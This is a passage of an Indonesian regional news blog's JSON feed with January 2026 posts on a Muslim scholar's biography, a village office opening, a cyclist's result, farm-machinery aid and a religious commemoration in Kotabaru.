Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah 